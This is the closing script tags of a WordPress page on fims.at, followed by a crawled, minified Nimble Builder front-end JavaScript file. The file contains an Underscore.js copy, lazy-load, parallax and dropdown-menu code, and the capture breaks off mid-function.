<script type='text/javascript' src='http://www.fims.at/wp-content/themes/customizr/assets/front/js/libs/retina.min.js?ver=4.1.26'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/wp-embed.min.js?ver=5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=7.0'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.0',blog:'108860557',post:'8161',tz:'1',srv:'www.fims.at'} ]);
	_stq.push([ 'clickTrackerInit', '108860557', '8161' ]);
</script>
  </body>
  </html>


--- FILE ---
content_type: application/javascript
request_url: http://www.fims.at/wp-content/plugins/nimble-builder/assets/front/js/ccat-nimble-front.min.js?ver=1.4.7
body_size: 26949
content:
!function(){var n="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||this||{},t=n._,r=Array.prototype,a=Object.prototype,f="undefined"!=typeof Symbol?Symbol.prototype:null,i=r.push,l=r.slice,p=a.toString,o=a.hasOwnProperty,e=Array.isArray,u=Object.keys,s=Object.create,c=function(){},d=function(n){return n instanceof d?n:this instanceof d?void(this._wrapped=n):new d(n)};"undefined"==typeof exports||exports.nodeType?n._utils_=d:("undefined"!=typeof module&&!module.nodeType&&module.exports&&(exports=module.exports=d),exports._utils_=d),d.VERSION="1.9.1";var h,v=function(i,o,n){if(void 0===o)return i;switch(null==n?3:n){case 1:return function(n){return i.call(o,n)};case 3:return function(n,t,e){return i.call(o,n,t,e)};case 4:return function(n,t,e,r){return i.call(o,n,t,e,r)}}return function(){return i.apply(o,arguments)}},g=function(n,t,e){return d.iteratee!==h?d.iteratee(n,t):null==n?d.identity:d.isFunction(n)?v(n,t,e):d.isObject(n)&&!d.isArray(n)?d.matcher(n):d.property(n)};d.iteratee=h=function(n,t){return g(n,t,1/0)};var m=function(i,o){return o=null==o?i.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),e=0;e<n;e++)t[e]=arguments[e+o];switch(o){case 0:return i.call(this,t);case 1:return i.call(this,arguments[0],t);case 2:return i.call(this,arguments[0],arguments[1],t)}var r=Array(o+1);for(e=0;e<o;e++)r[e]=arguments[e];return r[o]=t,i.apply(this,r)}},y=function(n){if(!d.isObject(n))return{};if(s)return s(n);c.prototype=n;var t=new c;return c.prototype=null,t},_=function(t){return function(n){return null==n?void 0:n[t]}},b=function(n,t){return null!=n&&o.call(n,t)},k=function(n,t){for(var e=t.length,r=0;r<e;r++){if(null==n)return;n=n[t[r]]}return e?n:void 0},x=Math.pow(2,53)-1,w=_("length"),A=function(n){var t=w(n);return"number"==typeof t&&0<=t&&t<=x};d.each=d.forEach=function(n,t,e){var r,i;if(t=v(t,e),A(n))for(r=0,i=n.length;r<i;r++)t(n[r],r,n);else{var o=d.keys(n);for(r=0,i=o.length;r<i;r++)t(n[o[r]],o[r],n)}return n},d.map=d.collect=function(n,t,e){t=g(t,e);for(var r=!A(n)&&d.keys(n),i=(r||n).length,o=Array(i),a=0;a<i;a++){var u=r?r[a]:a;o[a]=t(n[u],u,n)}return o};var O=function(l){return function(n,t,e,r){var i=3<=arguments.length;return function(n,t,e,r){var i=!A(n)&&d.keys(n),o=(i||n).length,a=0<l?0:o-1;for(r||(e=n[i?i[a]:a],a+=l);0<=a&&a<o;a+=l){var u=i?i[a]:a;e=t(e,n[u],u,n)}return e}(n,v(t,r,4),e,i)}};d.reduce=d.foldl=d.inject=O(1),d.reduceRight=d.foldr=O(-1),d.find=d.detect=function(n,t,e){var r=(A(n)?d.findIndex:d.findKey)(n,t,e);if(void 0!==r&&-1!==r)return n[r]},d.filter=d.select=function(n,r,t){var i=[];return r=g(r,t),d.each(n,function(n,t,e){r(n,t,e)&&i.push(n)}),i},d.reject=function(n,t,e){return d.filter(n,d.negate(g(t)),e)},d.every=d.all=function(n,t,e){t=g(t,e);for(var r=!A(n)&&d.keys(n),i=(r||n).length,o=0;o<i;o++){var a=r?r[o]:o;if(!t(n[a],a,n))return!1}return!0},d.some=d.any=function(n,t,e){t=g(t,e);for(var r=!A(n)&&d.keys(n),i=(r||n).length,o=0;o<i;o++){var a=r?r[o]:o;if(t(n[a],a,n))return!0}return!1},d.contains=d.includes=d.include=function(n,t,e,r){return A(n)||(n=d.values(n)),("number"!=typeof e||r)&&(e=0),0<=d.indexOf(n,t,e)},d.invoke=m(function(n,e,r){var i,o;return d.isFunction(e)?o=e:d.isArray(e)&&(i=e.slice(0,-1),e=e[e.length-1]),d.map(n,function(n){var t=o;if(!t){if(i&&i.length&&(n=k(n,i)),null==n)return;t=n[e]}return null==t?t:t.apply(n,r)})}),d.pluck=function(n,t){return d.map(n,d.property(t))},d.where=function(n,t){return d.filter(n,d.matcher(t))},d.findWhere=function(n,t){return d.find(n,d.matcher(t))},d.max=function(n,r,t){var e,i,o=-1/0,a=-1/0;if(null==r||"number"==typeof r&&"object"!=typeof n[0]&&null!=n)for(var u=0,l=(n=A(n)?n:d.values(n)).length;u<l;u++)null!=(e=n[u])&&o<e&&(o=e);else r=g(r,t),d.each(n,function(n,t,e){i=r(n,t,e),(a<i||i===-1/0&&o===-1/0)&&(o=n,a=i)});return o},d.min=function(n,r,t){var e,i,o=1/0,a=1/0;if(null==r||"number"==typeof r&&"object"!=typeof n[0]&&null!=n)for(var u=0,l=(n=A(n)?n:d.values(n)).length;u<l;u++)null!=(e=n[u])&&e<o&&(o=e);else r=g(r,t),d.each(n,function(n,t,e){((i=r(n,t,e))<a||i===1/0&&o===1/0)&&(o=n,a=i)});return o},d.shuffle=function(n){return d.sample(n,1/0)},d.sample=function(n,t,e){if(null==t||e)return A(n)||(n=d.values(n)),n[d.random(n.length-1)];var r=A(n)?d.clone(n):d.values(n),i=w(r);t=Math.max(Math.min(t,i),0);for(var o=i-1,a=0;a<t;a++){var u=d.random(a,o),l=r[a];r[a]=r[u],r[u]=l}return r.slice(0,t)},d.sortBy=function(n,r,t){var i=0;return r=g(r,t),d.pluck(d.map(n,function(n,t,e){return{value:n,index:i++,criteria:r(n,t,e)}}).sort(function(n,t){var e=n.criteria,r=t.criteria;if(e!==r){if(r<e||void 0===e)return 1;if(e<r||void 0===r)return-1}return n.index-t.index}),"value")};var E=function(a,t){return function(r,i,n){var o=t?[[],[]]:{};return i=g(i,n),d.each(r,function(n,t){var e=i(n,t,r);a(o,n,e)}),o}};d.groupBy=E(function(n,t,e){b(n,e)?n[e].push(t):n[e]=[t]}),d.indexBy=E(function(n,t,e){n[e]=t}),d.countBy=E(function(n,t,e){b(n,e)?n[e]++:n[e]=1});var I=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;d.toArray=function(n){return n?d.isArray(n)?l.call(n):d.isString(n)?n.match(I):A(n)?d.map(n,d.identity):d.values(n):[]},d.size=function(n){return null==n?0:A(n)?n.length:d.keys(n).length},d.partition=E(function(n,t,e){n[e?0:1].push(t)},!0),d.first=d.head=d.take=function(n,t,e){return null==n||n.length<1?null==t?void 0:[]:null==t||e?n[0]:d.initial(n,n.length-t)},d.initial=function(n,t,e){return l.call(n,0,Math.max(0,n.length-(null==t||e?1:t)))},d.last=function(n,t,e){return null==n||n.length<1?null==t?void 0:[]:null==t||e?n[n.length-1]:d.rest(n,Math.max(0,n.length-t))},d.rest=d.tail=d.drop=function(n,t,e){return l.call(n,null==t||e?1:t)},d.compact=function(n){return d.filter(n,Boolean)};var j=function(n,t,e,r){for(var i=(r=r||[]).length,o=0,a=w(n);o<a;o++){var u=n[o];if(A(u)&&(d.isArray(u)||d.isArguments(u)))if(t)for(var l=0,s=u.length;l<s;)r[i++]=u[l++];else j(u,t,e,r),i=r.length;else e||(r[i++]=u)}return r};d.flatten=function(n,t){return j(n,t,!1)},d.without=m(function(n,t){return d.difference(n,t)}),d.uniq=d.unique=function(n,t,e,r){d.isBoolean(t)||(r=e,e=t,t=!1),null!=e&&(e=g(e,r));for(var i=[],o=[],a=0,u=w(n);a<u;a++){var l=n[a],s=e?e(l,a,n):l;t&&!e?(a&&o===s||i.push(l),o=s):e?d.contains(o,s)||(o.push(s),i.push(l)):d.contains(i,l)||i.push(l)}return i},d.union=m(function(n){return d.uniq(j(n,!0,!0))}),d.intersection=function(n){for(var t=[],e=arguments.length,r=0,i=w(n);r<i;r++){var o=n[r];if(!d.contains(t,o)){var a;for(a=1;a<e&&d.contains(arguments[a],o);a++);a===e&&t.push(o)}}return t},d.difference=m(function(n,t){return t=j(t,!0,!0),d.filter(n,function(n){return!d.contains(t,n)})}),d.unzip=function(n){for(var t=n&&d.max(n,w).length||0,e=Array(t),r=0;r<t;r++)e[r]=d.pluck(n,r);return e},d.zip=m(d.unzip),d.object=function(n,t){for(var e={},r=0,i=w(n);r<i;r++)t?e[n[r]]=t[r]:e[n[r][0]]=n[r][1];return e};var C=function(o){return function(n,t,e){t=g(t,e);for(var r=w(n),i=0<o?0:r-1;0<=i&&i<r;i+=o)if(t(n[i],i,n))return i;return-1}};d.findIndex=C(1),d.findLastIndex=C(-1),d.sortedIndex=function(n,t,e,r){for(var i=(e=g(e,r,1))(t),o=0,a=w(n);o<a;){var u=Math.floor((o+a)/2);e(n[u])<i?o=u+1:a=u}return o};var S=function(o,a,u){return function(n,t,e){var r=0,i=w(n);if("number"==typeof e)0<o?r=0<=e?e:Math.max(e+i,r):i=0<=e?Math.min(e+1,i):e+i+1;else if(u&&e&&i)return n[e=u(n,t)]===t?e:-1;if(t!=t)return 0<=(e=a(l.call(n,r,i),d.isNaN))?e+r:-1;for(e=0<o?r:i-1;0<=e&&e<i;e+=o)if(n[e]===t)return e;return-1}};d.indexOf=S(1,d.findIndex,d.sortedIndex),d.lastIndexOf=S(-1,d.findLastIndex),d.range=function(n,t,e){null==t&&(t=n||0,n=0),e||(e=t<n?-1:1);for(var r=Math.max(Math.ceil((t-n)/e),0),i=Array(r),o=0;o<r;o++,n+=e)i[o]=n;return i},d.chunk=function(n,t){if(null==t||t<1)return[];for(var e=[],r=0,i=n.length;r<i;)e.push(l.call(n,r,r+=t));return e};var P=function(n,t,e,r,i){if(!(r instanceof t))return n.apply(e,i);var o=y(n.prototype),a=n.apply(o,i);return d.isObject(a)?a:o};d.bind=m(function(t,e,r){if(!d.isFunction(t))throw new TypeError("Bind must be called on a function");var i=m(function(n){return P(t,i,e,this,r.concat(n))});return i}),d.partial=m(function(i,o){var a=d.partial.placeholder,u=function(){for(var n=0,t=o.length,e=Array(t),r=0;r<t;r++)e[r]=o[r]===a?arguments[n++]:o[r];for(;n<arguments.length;)e.push(arguments[n++]);return P(i,u,this,this,e)};return u}),(d.partial.placeholder=d).bindAll=m(function(n,t){var e=(t=j(t,!1,!1)).length;if(e<1)throw new Error("bindAll must be passed function names");for(;e--;){var r=t[e];n[r]=d.bind(n[r],n)}}),d.memoize=function(r,i){var o=function(n){var t=o.cache,e=""+(i?i.apply(this,arguments):n);return b(t,e)||(t[e]=r.apply(this,arguments)),t[e]};return o.cache={},o},d.delay=m(function(n,t,e){return setTimeout(function(){return n.apply(null,e)},t)}),d.defer=d.partial(d.delay,d,1),d.throttle=function(e,r,i){var o,a,u,l,s=0;i||(i={});var c=function(){s=!1===i.leading?0:d.now(),o=null,l=e.apply(a,u),o||(a=u=null)},n=function(){var n=d.now();s||!1!==i.leading||(s=n);var t=r-(n-s);return a=this,u=arguments,t<=0||r<t?(o&&(clearTimeout(o),o=null),s=n,l=e.apply(a,u),o||(a=u=null)):o||!1===i.trailing||(o=setTimeout(c,t)),l};return n.cancel=function(){clearTimeout(o),s=0,o=a=u=null},n},d.debounce=function(e,r,i){var o,a,u=function(n,t){o=null,t&&(a=e.apply(n,t))},n=m(function(n){if(o&&clearTimeout(o),i){var t=!o;o=setTimeout(u,r),t&&(a=e.apply(this,n))}else o=d.delay(u,r,this,n);return a});return n.cancel=function(){clearTimeout(o),o=null},n},d.wrap=function(n,t){return d.partial(t,n)},d.negate=function(n){return function(){return!n.apply(this,arguments)}},d.compose=function(){var e=arguments,r=e.length-1;return function(){for(var n=r,t=e[r].apply(this,arguments);n--;)t=e[n].call(this,t);return t}},d.after=function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},d.before=function(n,t){var e;return function(){return 0<--n&&(e=t.apply(this,arguments)),n<=1&&(t=null),e}},d.once=d.partial(d.before,2),d.restArguments=m;var T=!{toString:null}.propertyIsEnumerable("toString"),N=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],D=function(n,t){var e=N.length,r=n.constructor,i=d.isFunction(r)&&r.prototype||a,o="constructor";for(b(n,o)&&!d.contains(t,o)&&t.push(o);e--;)(o=N[e])in n&&n[o]!==i[o]&&!d.contains(t,o)&&t.push(o)};d.keys=function(n){if(!d.isObject(n))return[];if(u)return u(n);var t=[];for(var e in n)b(n,e)&&t.push(e);return T&&D(n,t),t},d.allKeys=function(n){if(!d.isObject(n))return[];var t=[];for(var e in n)t.push(e);return T&&D(n,t),t},d.values=function(n){for(var t=d.keys(n),e=t.length,r=Array(e),i=0;i<e;i++)r[i]=n[t[i]];return r},d.mapObject=function(n,t,e){t=g(t,e);for(var r=d.keys(n),i=r.length,o={},a=0;a<i;a++){var u=r[a];o[u]=t(n[u],u,n)}return o},d.pairs=function(n){for(var t=d.keys(n),e=t.length,r=Array(e),i=0;i<e;i++)r[i]=[t[i],n[t[i]]];return r},d.invert=function(n){for(var t={},e=d.keys(n),r=0,i=e.length;r<i;r++)t[n[e[r]]]=e[r];return t},d.functions=d.methods=function(n){var t=[];for(var e in n)d.isFunction(n[e])&&t.push(e);return t.sort()};var F=function(l,s){return function(n){var t=arguments.length;if(s&&(n=Object(n)),t<2||null==n)return n;for(var e=1;e<t;e++)for(var r=arguments[e],i=l(r),o=i.length,a=0;a<o;a++){var u=i[a];s&&void 0!==n[u]||(n[u]=r[u])}return n}};d.extend=F(d.allKeys),d.extendOwn=d.assign=F(d.keys),d.findKey=function(n,t,e){t=g(t,e);for(var r,i=d.keys(n),o=0,a=i.length;o<a;o++)if(t(n[r=i[o]],r,n))return r};var M,z,L=function(n,t,e){return t in e};d.pick=m(function(n,t){var e={},r=t[0];if(null==n)return e;d.isFunction(r)?(1<t.length&&(r=v(r,t[1])),t=d.allKeys(n)):(r=L,t=j(t,!1,!1),n=Object(n));for(var i=0,o=t.length;i<o;i++){var a=t[i],u=n[a];r(u,a,n)&&(e[a]=u)}return e}),d.omit=m(function(n,e){var t,r=e[0];return d.isFunction(r)?(r=d.negate(r),1<e.length&&(t=e[1])):(e=d.map(j(e,!1,!1),String),r=function(n,t){return!d.contains(e,t)}),d.pick(n,r,t)}),d.defaults=F(d.allKeys,!0),d.create=function(n,t){var e=y(n);return t&&d.extendOwn(e,t),e},d.clone=function(n){return d.isObject(n)?d.isArray(n)?n.slice():d.extend({},n):n},d.tap=function(n,t){return t(n),n},d.isMatch=function(n,t){var e=d.keys(t),r=e.length;if(null==n)return!r;for(var i=Object(n),o=0;o<r;o++){var a=e[o];if(t[a]!==i[a]||!(a in i))return!1}return!0},M=function(n,t,e,r){if(n===t)return 0!==n||1/n==1/t;if(null==n||null==t)return!1;if(n!=n)return t!=t;var i=typeof n;return("function"===i||"object"===i||"object"==typeof t)&&z(n,t,e,r)},z=function(n,t,e,r){n instanceof d&&(n=n._wrapped),t instanceof d&&(t=t._wrapped);var i=p.call(n);if(i!==p.call(t))return!1;switch(i){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!=+n?+t!=+t:0==+n?1/+n==1/t:+n==+t;case"[object Date]":case"[object Boolean]":return+n==+t;case"[object Symbol]":return f.valueOf.call(n)===f.valueOf.call(t)}var o="[object Array]"===i;if(!o){if("object"!=typeof n||"object"!=typeof t)return!1;var a=n.constructor,u=t.constructor;if(a!==u&&!(d.isFunction(a)&&a instanceof a&&d.isFunction(u)&&u instanceof u)&&"constructor"in n&&"constructor"in t)return!1}r=r||[];for(var l=(e=e||[]).length;l--;)if(e[l]===n)return r[l]===t;if(e.push(n),r.push(t),o){if((l=n.length)!==t.length)return!1;for(;l--;)if(!M(n[l],t[l],e,r))return!1}else{var s,c=d.keys(n);if(l=c.length,d.keys(t).length!==l)return!1;for(;l--;)if(s=c[l],!b(t,s)||!M(n[s],t[s],e,r))return!1}return e.pop(),r.pop(),!0},d.isEqual=function(n,t){return M(n,t)},d.isEmpty=function(n){return null==n||(A(n)&&(d.isArray(n)||d.isString(n)||d.isArguments(n))?0===n.length:0===d.keys(n).length)},d.isElement=function(n){return!(!n||1!==n.nodeType)},d.isArray=e||function(n){return"[object Array]"===p.call(n)},d.isObject=function(n){var t=typeof n;return"function"===t||"object"===t&&!!n},d.each(["Arguments","Function","String","Number","Date","RegExp","Error","Symbol","Map","WeakMap","Set","WeakSet"],function(t){d["is"+t]=function(n){return p.call(n)==="[object "+t+"]"}}),d.isArguments(arguments)||(d.isArguments=function(n){return b(n,"callee")});var B=n.document&&n.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof B&&(d.isFunction=function(n){return"function"==typeof n||!1}),d.isFinite=function(n){return!d.isSymbol(n)&&isFinite(n)&&!isNaN(parseFloat(n))},d.isNaN=function(n){return d.isNumber(n)&&isNaN(n)},d.isBoolean=function(n){return!0===n||!1===n||"[object Boolean]"===p.call(n)},d.isNull=function(n){return null===n},d.isUndefined=function(n){return void 0===n},d.has=function(n,t){if(!d.isArray(t))return b(n,t);for(var e=t.length,r=0;r<e;r++){var i=t[r];if(null==n||!o.call(n,i))return!1;n=n[i]}return!!e},d.noConflict=function(){return n._=t,this},d.identity=function(n){return n},d.constant=function(n){return function(){return n}},d.noop=function(){},d.property=function(t){return d.isArray(t)?function(n){return k(n,t)}:_(t)},d.propertyOf=function(t){return null==t?function(){}:function(n){return d.isArray(n)?k(t,n):t[n]}},d.matcher=d.matches=function(t){return t=d.extendOwn({},t),function(n){return d.isMatch(n,t)}},d.times=function(n,t,e){var r=Array(Math.max(0,n));t=v(t,e,1);for(var i=0;i<n;i++)r[i]=t(i);return r},d.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},d.now=Date.now||function(){return(new Date).getTime()};var H={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},R=d.invert(H),W=function(t){var e=function(n){return t[n]},n="(?:"+d.keys(t).join("|")+")",r=RegExp(n),i=RegExp(n,"g");return function(n){return n=null==n?"":""+n,r.test(n)?n.replace(i,e):n}};d.escape=W(H),d.unescape=W(R),d.result=function(n,t,e){d.isArray(t)||(t=[t]);var r=t.length;if(!r)return d.isFunction(e)?e.call(n):e;for(var i=0;i<r;i++){var o=null==n?void 0:n[t[i]];void 0===o&&(o=e,i=r),n=d.isFunction(o)?o.call(n):o}return n};var U=0;d.uniqueId=function(n){var t=++U+"";return n?n+t:t},d.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var q=/(.)^/,K={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},$=/\\|'|\r|\n|\u2028|\u2029/g,Q=function(n){return"\\"+K[n]};d.template=function(o,n,t){!n&&t&&(n=t),n=d.defaults({},n,d.templateSettings);var e,r=RegExp([(n.escape||q).source,(n.interpolate||q).source,(n.evaluate||q).source].join("|")+"|$","g"),a=0,u="__p+='";o.replace(r,function(n,t,e,r,i){return u+=o.slice(a,i).replace($,Q),a=i+n.length,t?u+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":e?u+="'+\n((__t=("+e+"))==null?'':__t)+\n'":r&&(u+="';\n"+r+"\n__p+='"),n}),u+="';\n",n.variable||(u="with(obj||{}){\n"+u+"}\n"),u="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+u+"return __p;\n";try{e=new Function(n.variable||"obj","_",u)}catch(n){throw n.source=u,n}var i=function(n){return e.call(this,n,d)},l=n.variable||"obj";return i.source="function("+l+"){\n"+u+"}",i},d.chain=function(n){var t=d(n);return t._chain=!0,t};var X=function(n,t){return n._chain?d(t).chain():t};d.mixin=function(e){return d.each(d.functions(e),function(n){var t=d[n]=e[n];d.prototype[n]=function(){var n=[this._wrapped];return i.apply(n,arguments),X(this,t.apply(d,n))}}),d},d.mixin(d),d.each(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var e=r[t];d.prototype[t]=function(){var n=this._wrapped;return e.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0],X(this,n)}}),d.each(["concat","join","slice"],function(n){var t=r[n];d.prototype[n]=function(){return X(this,t.apply(this._wrapped,arguments))}}),d.prototype.value=function(){return this._wrapped},d.prototype.valueOf=d.prototype.toJSON=d.prototype.value,d.prototype.toString=function(){return String(this._wrapped)},"function"==typeof define&&define.amd&&define("underscore",[],function(){return d})}(),function(i){i.fn.fitText=function(n,t){var e=n||1,r=i.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},t);return this.each(function(){var n=i(this),t=function(){n.css("font-size",Math.max(Math.min(n.width()/(10*e),parseFloat(r.maxFontSize)),parseFloat(r.minFontSize)))};t(),i(window).on("resize.fittext orientationchange.fittext",t)})}}(jQuery),function(l,s){var e="nimbleLazyLoad",r={load_all_images_on_first_scroll:!1,excludeImg:[],threshold:200,fadeIn_options:{duration:400},delaySmartLoadEvent:0},i="smartload-skip";function t(n,t){this.element=n,this.options=l.extend({},r,t),_utils_.isArray(this.options.excludeImg)?this.options.excludeImg.push("."+i):this.options.excludeImg=["."+i],this._defaults=r,this._name=e,this.init()}t.prototype.init=function(){var t=this,e=l("[data-sek-src]:not("+this.options.excludeImg.join()+")",this.element);this.increment=1,this.timer=0,e.addClass(i).bind("sek_load_img",{},function(){t._load_img(this)}),l(s).scroll(function(n){t._better_scroll_event_handler(e,n)}),l(s).resize(_utils_.debounce(function(n){t._maybe_trigger_load(e,n)},100)),this._maybe_trigger_load(e)},t.prototype._better_scroll_event_handler=function(n,t){var e=this;this.doingAnimation||(this.doingAnimation=!0,s.requestAnimationFrame(function(){e._maybe_trigger_load(n,t),e.doingAnimation=!1}))},t.prototype._maybe_trigger_load=function(n,e){var r=this;n.filter(function(n,t){return r._is_visible(t,e)}).map(function(n,t){l(t).trigger("sek_load_img")})},t.prototype._is_visible=function(n,t){var e=l(n),r=l(s).scrollTop(),i=r+l(s).height(),o=e.offset().top,a=o+e.height(),u=this.options.threshold;return!(!t||"scroll"!=t.type||!this.options.load_all_images_on_first_scroll)||r-u<=a&&o<=i+u},t.prototype._load_img=function(n){var t=l(n),e=t.attr("data-sek-src"),r=t.attr("data-sek-srcset"),i=t.attr("data-sek-sizes"),o=l("<img />",{src:e});t.addClass("lazy-loading"),t.unbind("sek_load_img"),o.load(function(){t.removeAttr(["data-sek-src","data-sek-srcset","data-sek-sizes"].join(" ")),t.data("sek-lazy-bg")?t.css("backgroundImage","url("+e+")"):(t.attr("src",e),r&&t.attr("srcset",r),i&&t.attr("sizes",i)),t.hasClass("sek-lazy-loaded")||t.addClass("sek-lazy-loaded"),t.trigger("smartload"),t.data("sek-lazy-loaded",!0)}),o[0].complete&&o.load(),t.removeClass("lazy-loading")},l.fn[e]=function(n){return this.each(function(){l.data(this,"plugin_"+e)||l.data(this,"plugin_"+e,new t(this,n))})}}(jQuery,window),function(a,u){var e="parallaxBg",r={parallaxRatio:.5,parallaxDirection:1,parallaxOverflowHidden:!0,oncustom:[],matchMedia:"only screen and (max-width: 800px)"};function t(n,t){this.element=a(n),this.options=a.extend({},r,t,this.parseElementDataOptions()),this._defaults=r,this._name=e,this.init()}t.prototype.parseElementDataOptions=function(){return this.element.data()},t.prototype.init=function(){var t=this;this.$_document=a(document),this.$_window=a(u),this.doingAnimation=!1,_utils_.bindAll(this,"maybeParallaxMe","parallaxMe"),a(u).scroll(function(n){t.maybeParallaxMe()}),a(u).resize(_utils_.debounce(function(n){t.maybeParallaxMe()},100)),t.maybeParallaxMe()},t.prototype._is_visible=function(n){var t=this.element,e=a(u).scrollTop(),r=e+a(u).height(),i=t.offset().top,o=i+t.outerHeight();return!(!n||"scroll"!=n.type||!this.options.load_all_images_on_first_scroll)||e-0<=o&&i<=r+0},t.prototype.maybeParallaxMe=function(){var n=this;this._is_visible()&&(_utils_.isFunction(u.matchMedia)&&matchMedia(n.options.matchMedia).matches?this.element.css({"background-position-y":"","background-attachment":""}):this.doingAnimation||(this.doingAnimation=!0,u.requestAnimationFrame(function(){n.parallaxMe(),n.doingAnimation=!1})))},t.prototype.setTopPosition=function(n){n=n||0,this.element.css({"background-position-y":-1*n+"px","background-attachment":"fixed"})},t.prototype.parallaxMe=function(){var n=this.element,t=this.options.parallaxRatio,e=this.options.parallaxDirection,r=n.offset().top,i=t*e*(this.$_document.scrollTop()-r);this.setTopPosition(e*i)},a.fn[e]=function(n){return this.each(function(){a.data(this,"plugin_"+e)||a.data(this,"plugin_"+e,new t(this,n))})}}(jQuery,window),jQuery(function(n){n('[data-sek-module-type="czr_image_module"]').each(function(){if($linkCandidate=n(this).find(".sek-link-to-img-lightbox"),!($linkCandidate.length<1||"string"!=typeof $linkCandidate[0].protocol||-1!==$linkCandidate[0].protocol.indexOf("javascript"))&&"function"==typeof n.fn.magnificPopup)try{$linkCandidate.magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!0,fixedContentPos:!0,mainClass:"mfp-no-margins mfp-with-zoom",image:{verticalFit:!0},zoom:{enabled:!0,duration:300}})}catch(n){"function"==typeof window.console.log&&console.log(n)}})}),jQuery(function(n){n(".sektion-wrapper").each(function(){try{n(this).nimbleLazyLoad()}catch(n){"function"==typeof window.console.log&&console.log(n)}})}),jQuery(function(t){t('[data-sek-bg-parallax="true"]').parallaxBg(),t("body").on("sek-level-refreshed sek-section-added",function(n){"true"===t(this).attr("data-sek-bg-parallax")?t(this).parallaxBg():t(this).find('[data-sek-bg-parallax="true"]').parallaxBg()})}),jQuery(function(r){r("body").find(".sek-menu-module, .menu, .nav").on("click",'.menu-item [href^="#"]',function(n){n.preventDefault();var t=r(this).attr("href");if(""!==(t="string"==typeof t?t.replace("#",""):"")||null!==t){var e=r('[data-sek-level="location"]').find('[id="'+t+'"]');1===e.length&&r("html, body").animate({scrollTop:e.offset().top-150},"slow")}})}),jQuery(function(d){var n,o,a,u,l,s;!function(){var s="sek.sekDropdown",n="."+s,e={PLACE_ME:"placeme"+n,PLACE_ALL:"placeall"+n,SHOWN:"shown"+n,SHOW:"show"+n,HIDDEN:"hidden"+n,HIDE:"hide"+n,CLICK:"click"+n,TAP:"tap"+n},c="sek-dropdown-menu",t="sek-dropdown-submenu",r="show",i="menu-item-has-children",o='[data-toggle="sek-dropdown"]',a=".sek-nav-wrap .menu-item-has-children",u=".sek-nav-wrap .menu-item-has-children";d(".sek-nav .children, .sek-nav .sub-menu").addClass(c),d(".sek-nav-wrap .page_item_has_children").addClass(i),d(".sek-nav ."+c+" ."+i).addClass(t);var l,f,p;l=a,d(document).on("mouseenter",l,function(){var t=d(this);_utils_.debounce(function(){if("static"==t.find("."+c).css("position"))return!1;if(!t.hasClass(r)){t.trigger(e.SHOW).addClass(r).trigger(e.SHOWN);var n=t.children(o);n.length&&n[0].setAttribute("aria-expanded","true")}},30)()}).on("mouseleave",l,function(){var t=d(this);_utils_.debounce(function(){if(t.find("ul li:hover").length<1&&!t.closest("ul").find("li:hover").is(t)){t.trigger(e.HIDE).removeClass(r).trigger(e.HIDDEN);var n=t.children(o);n.length&&n[0].setAttribute("aria-expanded","false")}},30)()}),f="rtl"===d("html").attr("dir"),p=!1,d(window).on("resize",function(){p||(p=!0,window.requestAnimationFrame(function(){d(u+"."+r).trigger(e.PLACE_ME),p=!1}))}),d(document).on(e.PLACE_ALL,function(){d(u).trigger(e.PLACE_ME)}).on(e.SHOWN+" "+e.PLACE_ME,u,function(n){n.stopPropagation(),function(n,t){if(t&&t.namespace&&s===t.namespace){var e,r,i,o,a,u,l=n.children("."+c);l.length&&(n.css("overflow","hidden"),l.css({zIndex:"-100",display:"block"}),r=n,i=f?{_DEFAULT:"left",_OPPOSITE:"right"}:{_DEFAULT:"right",_OPPOSITE:"left"},o={OPEN_PREFIX:"open-",DD_SUBMENU:"sek-dropdown-submenu",CARET_TITLE_FLIP:"sek-menu-link__row-reverse",DROPDOWN:"sek-dropdown-menu"},a=function(n,e,t){d.each(n,function(){var n=d(this),t=n.find("a").first();1==t.length&&t.toggleClass(o.CARET_TITLE_FLIP,e==i._OPPOSITE)})},u=function(n){var 